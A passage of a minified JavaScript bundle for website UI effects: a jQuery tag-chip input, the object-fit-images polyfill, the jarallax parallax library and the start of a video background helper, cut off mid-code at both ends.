0===a.lastLeft&&(a.lastLeft=t.scrollLeft),"top"===e&&i<a.lastTop&&t.dispatchEvent(o("ps-scroll-up")),"top"===e&&i>a.lastTop&&t.dispatchEvent(o("ps-scroll-down")),"left"===e&&i<a.lastLeft&&t.dispatchEvent(o("ps-scroll-left")),"left"===e&&i>a.lastLeft&&t.dispatchEvent(o("ps-scroll-right")),"top"===e&&i!==a.lastTop&&(t.scrollTop=a.lastTop=i,t.dispatchEvent(o("ps-scroll-y"))),"left"===e&&i!==a.lastLeft&&(t.scrollLeft=a.lastLeft=i,t.dispatchEvent(o("ps-scroll-x")))}},{"./instances":18}],21:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),a=t("./instances"),r=t("./update-geometry"),s=t("./update-scroll");e.exports=function(t){var e=a.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.css(e.scrollbarXRail,"display","block"),o.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(o.css(e.scrollbarXRail,"marginLeft"))+n.toInt(o.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(o.css(e.scrollbarYRail,"marginTop"))+n.toInt(o.css(e.scrollbarYRail,"marginBottom")),o.css(e.scrollbarXRail,"display","none"),o.css(e.scrollbarYRail,"display","none"),r(t),s(t,"top",t.scrollTop),s(t,"left",t.scrollLeft),o.css(e.scrollbarXRail,"display",""),o.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]),function(t){t(document).ready(()=>{t(document).on("click",".chip .close",function(){const e=t(this);e.closest(".chips").data("initialized")||e.closest(".chip").remove()})}),t.fn.materialChip=function(e){return this.$el=t(this),this.$document=t(document),this.eventsHandled=!1,this.defaultOptions={data:[],placeholder:"",secondaryPlaceholder:""},this.selectors={chips:".chips",chip:".chip",input:"input",delete:".fa",selectedChip:".selected"},this.keyCodes={enter:13,backspace:8,delete:46,arrowLeft:37,arrowRight:39},"data"===e?this.$el.data("chips"):"options"===e?this.$el.data("options"):(this.$el.data("options",t.extend({},this.defaultOptions,e)),this.init=(()=>{this.$el.each((e,i)=>{const n=t(i);if(n.data("initialized"))return;const o=n.data("options");o.data&&Array.isArray(o.data)||(o.data=[]),n.data("chips",o.data),n.data("index",e),n.data("initialized",!0),n.hasClass(this.selectors.chips)||n.addClass("chips"),this.renderChips(n)})}),this.handleEvents=function(){this.$document.on("click",this.selectors.chips,e=>{t(e.target).find(this.selectors.input).focus()}),this.$document.on("click",this.selectors.chip,e=>{t(this.selectors.chip).removeClass("selected"),t(e.target).addClass("selected")}),this.$document.on("keydown",e=>{if(t(e.target).is("input, textarea"))return;const i=this.$document.find(this.selectors.chip+this.selectors.selectedChip),n=i.closest(this.selectors.chips),o=i.siblings(this.selectors.chip).length;if(!i.length)return;const a=e.which===this.keyCodes.backspace,r=e.which===this.keyCodes.delete,s=e.which===this.keyCodes.arrowLeft,l=e.which===this.keyCodes.arrowRight;a||r?(e.preventDefault(),this.deleteSelectedChip(n,i,o)):s?this.selectLeftChip(n,i):l&&this.selectRightChip(n,i,o)}),this.$document.on("focusin",`${this.selectors.chips} ${this.selectors.input}`,e=>{t(e.target).closest(this.selectors.chips).addClass("focus"),t(this.selectors.chip).removeClass("selected")}),this.$document.on("focusout",`${this.selectors.chips} ${this.selectors.input}`,e=>{t(e.target).closest(this.selectors.chips).removeClass("focus")}),this.$document.on("keydown",`${this.selectors.chips} ${this.selectors.input}`,e=>{const i=t(e.target),n=i.closest(this.selectors.chips),o=n.data("index"),a=n.children(this.selectors.chip).length;if(e.which===this.keyCodes.enter)return e.preventDefault(),this.addChip(o,{tag:i.val()},n),void i.val("");const r=e.keyCode===this.keyCodes.arrowLeft||e.keyCode===this.keyCodes.delete,s=""===i.val();r&&s&&a&&(this.selectChip(o,a-1,n),i.blur())}),this.$document.on("click",`${this.selectors.chips} ${this.selectors.delete}`,e=>{const i=t(e.target),n=i.closest(this.selectors.chips),o=i.closest(this.selectors.chip);e.stopPropagation(),this.deleteChip(n.data("index"),o.index(),n),n.find("input").focus()})},this.deleteSelectedChip=((t,e,i)=>{const n=t.data("index"),o=e.index();this.deleteChip(n,o,t);let a=null;o<i-1?a=o:o!==i&&o!==i-1||(a=i-1),a<0&&(a=null),null!==a&&this.selectChip(n,a,t),i||t.find("input").focus()}),this.selectLeftChip=((e,i)=>{const n=i.index()-1;n<0||(t(this.selectors.chip).removeClass("selected"),this.selectChip(e.data("index"),n,e))}),this.selectRightChip=((e,i,n)=>{const o=i.index()+1;t(this.selectors.chip).removeClass("selected"),o>n?e.find("input").focus():this.selectChip(e.data("index"),o,e)}),this.renderChips=(t=>{let e="";t.data("chips").forEach(t=>{e+=this.getSingleChipHtml(t)}),e+='<input class="input" placeholder="">',t.html(e),this.setPlaceholder(t)}),this.getSingleChipHtml=function(t){if(!t.tag)return"";let e=`<div class="chip">${t.tag}`;return t.image&&(e+=` <img src="${t.image}"> `),e+='<i class="close fa fa-times"></i>',e+="</div>"},this.setPlaceholder=function(t){const e=t.data("options");t.data("chips").length&&e.placeholder?t.find("input").prop("placeholder",e.placeholder):!t.data("chips").length&&e.secondaryPlaceholder&&t.find("input").prop("placeholder",e.secondaryPlaceholder)},this.isValid=function(t,e){const i=t.data("chips");for(let t=0;t<i.length;t++)if(i[t].tag===e.tag)return!1;return""!==e.tag},this.addChip=((e,i,n)=>{if(!this.isValid(n,i))return;const o=this.getSingleChipHtml(i);n.data("chips").push(i),t(o).insertBefore(n.find("input")),n.trigger("chip.add",i),this.setPlaceholder(n)}),this.deleteChip=((t,e,i)=>{const n=i.data("chips")[e];i.find(".chip").eq(e).remove(),i.data("chips").splice(e,1),i.trigger("chip.delete",n),this.setPlaceholder(i)}),this.selectChip=((t,e,i)=>{const n=i.find(".chip").eq(e);n&&!1===n.hasClass("selected")&&(n.addClass("selected"),i.trigger("chip.select",i.data("chips")[e]))}),this.getChipsElement=((t,e)=>e.eq(t)),this.init(),this.eventsHandled||(this.handleEvents(),this.eventsHandled=!0),this)},t.fn.material_chip=t.fn.materialChip}(jQuery);var objectFitImages=function(){"use strict";var t="bfred-it:object-fit-images",e=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,i="undefined"==typeof Image?{style:{"object-position":1}}:new Image,n="object-fit"in i.style,o="object-position"in i.style,a="background-size"in i.style,r="string"==typeof i.currentSrc,s=i.getAttribute,l=i.setAttribute,c=!1;function u(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";s.call(t,"src")!==n&&l.call(t,"src",n)}function d(t,e){t.naturalWidth?e(t):setTimeout(d,100,t,e)}function h(i){var o=function(t){for(var i,n=getComputedStyle(t).fontFamily,o={};null!==(i=e.exec(n));)o[i[1]]=i[2];return o}(i),a=i[t];if(o["object-fit"]=o["object-fit"]||"fill",!a.img){if("fill"===o["object-fit"])return;if(!a.skipTest&&n&&!o["object-position"])return}if(!a.img){a.img=new Image(i.width,i.height),a.img.srcset=s.call(i,"data-ofi-srcset")||i.srcset,a.img.src=s.call(i,"data-ofi-src")||i.src,l.call(i,"data-ofi-src",i.src),i.srcset&&l.call(i,"data-ofi-srcset",i.srcset),u(i,i.naturalWidth||i.width,i.naturalHeight||i.height),i.srcset&&(i.srcset="");try{!function(e){var i={get:function(i){return e[t].img[i||"src"]},set:function(i,n){return e[t].img[n||"src"]=i,l.call(e,"data-ofi-"+n,i),h(e),i}};Object.defineProperty(e,"src",i),Object.defineProperty(e,"currentSrc",{get:function(){return i.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return i.get("srcset")},set:function(t){return i.set(t,"srcset")}})}(i)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!r&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(a.img),i.style.backgroundImage='url("'+(a.img.currentSrc||a.img.src).replace(/"/g,'\\"')+'")',i.style.backgroundPosition=o["object-position"]||"center",i.style.backgroundRepeat="no-repeat",i.style.backgroundOrigin="content-box",/scale-down/.test(o["object-fit"])?d(a.img,function(){a.img.naturalWidth>i.width||a.img.naturalHeight>i.height?i.style.backgroundSize="contain":i.style.backgroundSize="auto"}):i.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),d(a.img,function(t){u(i,t.naturalWidth,t.naturalHeight)})}function p(e,i){var n=!c&&!e;if(i=i||{},e=e||"img",o&&!i.skipTest||!a)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var r=0;r<e.length;r++)e[r][t]=e[r][t]||{skipTest:i.skipTest},h(e[r]);n&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&p(t.target,{skipTest:i.skipTest})},!0),c=!0,e="img"),i.watchMQ&&window.addEventListener("resize",p.bind(null,e,{skipTest:i.skipTest}))}return p.supportsObjectFit=n,p.supportsObjectPosition=o,function(){function e(e,i){return e[t]&&e[t].img&&("src"===i||"srcset"===i)?e[t].img:e}o||(HTMLImageElement.prototype.getAttribute=function(t){return s.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,i){return l.call(e(this,t),t,String(i))})}(),p}();!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=11)}([,,function(t,e,i){"use strict";t.exports=function(t){"complete"===document.readyState||"interactive"===document.readyState?t.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&t.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",t)}},,function(t,e,i){"use strict";(function(e){var i;i="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=i}).call(this,i(5))},function(t,e,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},,,,,,function(t,e,i){t.exports=i(12)},function(t,e,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=s(i(2)),a=i(4),r=s(i(13));function s(t){return t&&t.__esModule?t:{default:t}}var l=a.window.jarallax;if(a.window.jarallax=r.default,a.window.jarallax.noConflict=function(){return a.window.jarallax=l,this},void 0!==a.jQuery){var c=function(){var t=arguments||[];Array.prototype.unshift.call(t,this);var e=r.default.apply(a.window,t);return"object"!==(void 0===e?"undefined":n(e))?e:this};c.constructor=r.default.constructor;var u=a.jQuery.fn.jarallax;a.jQuery.fn.jarallax=c,a.jQuery.fn.jarallax.noConflict=function(){return a.jQuery.fn.jarallax=u,this}}(0,o.default)(function(){(0,r.default)(document.querySelectorAll("[data-jarallax]"))})},function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var i=[],n=!0,o=!1,a=void 0;try{for(var r,s=t[Symbol.iterator]();!(n=(r=s.next()).done)&&(i.push(r.value),!e||i.length!==e);n=!0);}catch(t){o=!0,a=t}finally{try{!n&&s.return&&s.return()}finally{if(o)throw a}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=c(i(2)),s=c(i(14)),l=i(4);function c(t){return t&&t.__esModule?t:{default:t}}var u=navigator.userAgent.indexOf("MSIE ")>-1||navigator.userAgent.indexOf("Trident/")>-1||navigator.userAgent.indexOf("Edge/")>-1,d=function(){for(var t="transform WebkitTransform MozTransform".split(" "),e=document.createElement("div"),i=0;i<t.length;i++)if(e&&void 0!==e.style[t[i]])return t[i];return!1}(),h=void 0,p=void 0,f=void 0,m=!1,g=!1;function v(t){h=l.window.innerWidth||document.documentElement.clientWidth,p=l.window.innerHeight||document.documentElement.clientHeight,"object"!==(void 0===t?"undefined":a(t))||"load"!==t.type&&"dom-loaded"!==t.type||(m=!0)}v(),l.window.addEventListener("resize",v),l.window.addEventListener("orientationchange",v),l.window.addEventListener("load",v),(0,r.default)(function(){v({type:"dom-loaded"})});var y=[],b=!1;function x(){if(y.length){f=void 0!==l.window.pageYOffset?l.window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;var t=m||!b||b.width!==h||b.height!==p,e=g||t||!b||b.y!==f;m=!1,g=!1,(t||e)&&(y.forEach(function(i){t&&i.onResize(),e&&i.onScroll()}),b={width:h,height:p,y:f}),(0,s.default)(x)}}var w=!!t.ResizeObserver&&new t.ResizeObserver(function(t){t&&t.length&&(0,s.default)(function(){t.forEach(function(t){t.target&&t.target.jarallax&&(m||t.target.jarallax.onResize(),g=!0)})})}),k=0,S=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var o=this;o.instanceID=k++,o.$item=e,o.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,automaticResize:!0,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoPlayOnlyVisible:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var r=o.$item.getAttribute("data-jarallax"),s=JSON.parse(r||"{}");r&&console.warn("Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53");var l=o.$item.dataset||{},c={};if(Object.keys(l).forEach(function(t){var e=t.substr(0,1).toLowerCase()+t.substr(1);e&&void 0!==o.defaults[e]&&(c[e]=l[t])}),o.options=o.extend({},o.defaults,s,c,i),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach(function(t){"true"===o.options[t]?o.options[t]=!0:"false"===o.options[t]&&(o.options[t]=!1)}),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),(o.options.noAndroid||o.options.noIos)&&(console.warn("Detected usage of deprecated noAndroid or noIos options, you should use disableParallax option. See info here - https://github.com/nk-o/jarallax/#disable-on-mobile-devices"),o.options.disableParallax||(o.options.noIos&&o.options.noAndroid?o.options.disableParallax=/iPad|iPhone|iPod|Android/:o.options.noIos?o.options.disableParallax=/iPad|iPhone|iPod/:o.options.noAndroid&&(o.options.disableParallax=/Android/))),"string"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp){var u=o.options.disableParallax;o.options.disableParallax=function(){return u.test(navigator.userAgent)}}if("function"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),"string"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp){var d=o.options.disableVideo;o.options.disableVideo=function(){return d.test(navigator.userAgent)}}"function"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1});var h=o.options.elementInViewport;h&&"object"===(void 0===h?"undefined":a(h))&&void 0!==h.length&&(h=n(h,1)[0]);h instanceof Element||(h=null),o.options.elementInViewport=h,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?"absolute":"fixed"},o.initImg()&&o.canInitParallax()&&o.init()}return o(t,[{key:"css",value:function(t,e){return"string"==typeof e?l.window.getComputedStyle(t).getPropertyValue(e):(e.transform&&d&&(e[d]=e.transform),Object.keys(e).forEach(function(i){t.style[i]=e[i]}),t)}},{key:"extend",value:function(t){var e=arguments;return t=t||{},Object.keys(arguments).forEach(function(i){e[i]&&Object.keys(e[i]).forEach(function(n){t[n]=e[i][n]})}),t}},{key:"getWindowData",value:function(){return{width:h,height:p,y:f}}},{key:"initImg",value:function(){var t=this.options.imgElement;return t&&"string"==typeof t&&(t=this.$item.querySelector(t)),t instanceof Element||(t=null),t&&(this.options.keepImg?this.image.$item=t.cloneNode(!0):(this.image.$item=t,this.image.$itemParent=t.parentNode),this.image.useImgTag=!0),!!this.image.$item||(null===this.image.src&&(this.image.src=this.css(this.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!this.image.src||"none"===this.image.src))}},{key:"canInitParallax",value:function(){return d&&!this.options.disableParallax()}},{key:"init",value:function(){var t={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},e={};if(!this.options.keepImg){var i=this.$item.getAttribute("style");if(i&&this.$item.setAttribute("data-jarallax-original-styles",i),this.image.useImgTag){var n=this.image.$item.getAttribute("style");n&&this.image.$item.setAttribute("data-jarallax-original-styles",n)}}if("static"===this.css(this.$item,"position")&&this.css(this.$item,{position:"relative"}),"auto"===this.css(this.$item,"z-index")&&this.css(this.$item,{zIndex:0}),this.image.$container=document.createElement("div"),this.css(this.image.$container,t),this.css(this.image.$container,{"z-index":this.options.zIndex}),u&&this.css(this.image.$container,{opacity:.9999}),this.image.$container.setAttribute("id","jarallax-container-"+this.instanceID),this.$item.appendChild(this.image.$container),this.image.useImgTag?e=this.extend({"object-fit":this.options.imgSize,"object-position":this.options.imgPosition,"font-family":"object-fit: "+this.options.imgSize+"; object-position: "+this.options.imgPosition+";","max-width":"none"},t,e):(this.image.$item=document.createElement("div"),this.image.src&&(e=this.extend({"background-position":this.options.imgPosition,"background-size":this.options.imgSize,"background-repeat":this.options.imgRepeat,"background-image":'url("'+this.image.src+'")'},t,e))),"opacity"!==this.options.type&&"scale"!==this.options.type&&"scale-opacity"!==this.options.type&&1!==this.options.speed||(this.image.position="absolute"),"fixed"===this.image.position)for(var o=0,a=this.$item;null!==a&&a!==document&&0===o;){var r=this.css(a,"-webkit-transform")||this.css(a,"-moz-transform")||this.css(a,"transform");r&&"none"!==r&&(o=1,this.image.position="absolute"),a=a.parentNode}e.position=this.image.position,this.css(this.image.$item,e),this.image.$container.appendChild(this.image.$item),this.onResize(),this.onScroll(!0),this.options.automaticResize&&w&&w.observe(this.$item),this.options.onInit&&this.options.onInit.call(this),"none"!==this.css(this.$item,"background-image")&&this.css(this.$item,{"background-image":"none"}),this.addToParallaxList()}},{key:"addToParallaxList",value:function(){y.push(this),1===y.length&&x()}},{key:"removeFromParallaxList",value:function(){var t=this;y.forEach(function(e,i){e.instanceID===t.instanceID&&y.splice(i,1)})}},{key:"destroy",value:function(){this.removeFromParallaxList();var t=this.$item.getAttribute("data-jarallax-original-styles");if(this.$item.removeAttribute("data-jarallax-original-styles"),t?this.$item.setAttribute("style",t):this.$item.removeAttribute("style"),this.image.useImgTag){var e=this.image.$item.getAttribute("data-jarallax-original-styles");this.image.$item.removeAttribute("data-jarallax-original-styles"),e?this.image.$item.setAttribute("style",t):this.image.$item.removeAttribute("style"),this.image.$itemParent&&this.image.$itemParent.appendChild(this.image.$item)}this.$clipStyles&&this.$clipStyles.parentNode.removeChild(this.$clipStyles),this.image.$container&&this.image.$container.parentNode.removeChild(this.image.$container),this.options.onDestroy&&this.options.onDestroy.call(this),delete this.$item.jarallax}},{key:"clipContainer",value:function(){if("fixed"===this.image.position){var t=this.image.$container.getBoundingClientRect(),e=t.width,i=t.height;if(!this.$clipStyles)this.$clipStyles=document.createElement("style"),this.$clipStyles.setAttribute("type","text/css"),this.$clipStyles.setAttribute("id","jarallax-clip-"+this.instanceID),(document.head||document.getElementsByTagName("head")[0]).appendChild(this.$clipStyles);var n="#jarallax-container-"+this.instanceID+" {\n           clip: rect(0 "+e+"px "+i+"px 0);\n           clip: rect(0, "+e+"px, "+i+"px, 0);\n        }";this.$clipStyles.styleSheet?this.$clipStyles.styleSheet.cssText=n:this.$clipStyles.innerHTML=n}}},{key:"coverImage",value:function(){var t=this.image.$container.getBoundingClientRect(),e=t.height,i=this.options.speed,n="scroll"===this.options.type||"scroll-opacity"===this.options.type,o=0,a=e,r=0;return n&&(o=i<0?i*Math.max(e,p):i*(e+p),i>1?a=Math.abs(o-p):i<0?a=o/i+Math.abs(o):a+=Math.abs(p-e)*(1-i),o/=2),this.parallaxScrollDistance=o,r=n?(p-a)/2:(e-a)/2,this.css(this.image.$item,{height:a+"px",marginTop:r+"px",left:"fixed"===this.image.position?t.left+"px":"0",width:t.width+"px"}),this.options.onCoverImage&&this.options.onCoverImage.call(this),{image:{height:a,marginTop:r},container:t}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(t){var e=this.$item.getBoundingClientRect(),i=e.top,n=e.height,o={},a=e;if(this.options.elementInViewport&&(a=this.options.elementInViewport.getBoundingClientRect()),this.isElementInViewport=a.bottom>=0&&a.right>=0&&a.top<=p&&a.left<=h,t||this.isElementInViewport){var r=Math.max(0,i),s=Math.max(0,n+i),l=Math.max(0,-i),c=Math.max(0,i+n-p),u=Math.max(0,n-(i+n-p)),d=Math.max(0,-i+p-n),f=1-2*(p-i)/(p+n),m=1;if(n<p?m=1-(l||c)/n:s<=p?m=s/p:u<=p&&(m=u/p),"opacity"!==this.options.type&&"scale-opacity"!==this.options.type&&"scroll-opacity"!==this.options.type||(o.transform="translate3d(0,0,0)",o.opacity=m),"scale"===this.options.type||"scale-opacity"===this.options.type){var g=1;this.options.speed<0?g-=this.options.speed*m:g+=this.options.speed*(1-m),o.transform="scale("+g+") translate3d(0,0,0)"}if("scroll"===this.options.type||"scroll-opacity"===this.options.type){var v=this.parallaxScrollDistance*f;"absolute"===this.image.position&&(v-=i),o.transform="translate3d(0,"+v+"px,0)"}this.css(this.image.$item,o),this.options.onScroll&&this.options.onScroll.call(this,{section:e,beforeTop:r,beforeTopEnd:s,afterTop:l,beforeBottom:c,beforeBottomEnd:u,afterBottom:d,visiblePercent:m,fromViewportCenter:f})}}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}]),t}(),C=function(t){("object"===("undefined"==typeof HTMLElement?"undefined":a(HTMLElement))?t instanceof HTMLElement:t&&"object"===(void 0===t?"undefined":a(t))&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName)&&(t=[t]);for(var e=arguments[1],i=Array.prototype.slice.call(arguments,2),n=t.length,o=0,r=void 0;o<n;o++)if("object"===(void 0===e?"undefined":a(e))||void 0===e?t[o].jarallax||(t[o].jarallax=new S(t[o],e)):t[o].jarallax&&(r=t[o].jarallax[e].apply(t[o].jarallax,i)),void 0!==r)return r;return t};C.constructor=S,e.default=C}).call(this,i(5))},function(t,e,i){"use strict";var n=i(4),o=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(t){var e=+new Date,i=Math.max(0,16-(e-a)),n=setTimeout(t,i);return a=e,n},a=+new Date;var r=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||clearTimeout;Function.prototype.bind&&(o=o.bind(n),r=r.bind(n)),(t.exports=o).cancel=r}]),function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=6)}([,,function(t,e,i){"use strict";t.exports=function(t){"complete"===document.readyState||"interactive"===document.readyState?t.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&t.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",t)}},,function(t,e,i){"use strict";(function(e){var i;i="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=i}).call(this,i(5))},function(t,e,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},function(t,e,i){t.exports=i(7)},function(t,e,i){"use strict";var n=s(i(8)),o=s(i(4)),a=s(i(2)),r=s(i(10));function s(t){return t&&t.__esModule?t:{default:t}}o.default.VideoWorker=o.default.VideoWorker||n.default,(0,r.default)(),(0,a.default)(function(){"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll("[data-jarallax-video]"))})},function(t,e,i){"use strict";t.exports=i(9)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();function a(){this._done=[],this._fail=[]}a.prototype={execute:function(t,e){var i=t.length;for(e=Array.prototype.slice.call(e);i--;)t[i].apply(null,e)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(t){this._done.push(t)},fail:function(t){this._fail.push(t)}};var r=0,s=0,l=0,c=0,u=0,d=new a,h=new a,p=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.url=e,this.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},this.options=this.extend({},this.options_default,i),this.videoID=this.parseURL(e),this.videoID&&(this.ID=r++,this.loadAPI(),this.init())}return o(t,[{key:"extend",value:function(t){var e=arguments;return t=t||{},Object.keys(arguments).forEach(function(i){e[i]&&Object.keys(e[i]).forEach(function(n){t[n]=e[i][n]})}),t}},{key:"parseURL",value:function(t){var e,i,n,o=!(!(e=t.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/))||11!==e[1].length)&&e[1],a=function(t){var e=t.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/);return!(!e||!e[3])&&e[3]}(t),r=(i={},n=0,t.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/).forEach(function(t){var e=t.match(/^(mp4|webm|ogv|ogg)\:(.*)/);e&&e[1]&&e[2]&&(i["ogv"===e[1]?"ogg":e[1]]=e[2],n=1)}),!!n&&i);return o?(this.type="youtube",o):a?(this.type="vimeo",a):!!r&&(this.type="local",r)}},{key:"isValid",value:function(){return!!this.videoID}},{key:"on",value:function(t,e){this.userEventsList=this.userEventsList||[],(this.userEventsList[t]||(this.userEventsList[t]=[])).push(e)}},{key:"off",value:function(t,e){var i=this;this.userEventsList&&this.userEventsList[t]&&(e?this.userEventsList[t].forEach(function(n,o){n===e&&(i.userEventsList[t][o]=!1)}):delete this.userEventsList[t])}},{key:"fire",value:function(t){var e=this,i=[].slice.call(arguments,1);this.userEventsList&&void 